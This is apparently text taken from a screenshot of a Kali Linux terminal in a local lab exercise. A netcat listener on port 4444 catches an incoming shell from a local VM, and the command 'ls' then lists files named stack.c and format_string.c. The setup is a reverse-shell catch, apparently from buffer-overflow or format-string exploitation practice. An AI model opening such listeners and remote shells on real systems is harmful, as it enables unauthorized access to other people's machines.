 ┌──(kali㉿kali)-[/mnt/A1/A1-Code]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.0.2.15: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 59820
ls
format_string.c
stack
stack.c
temp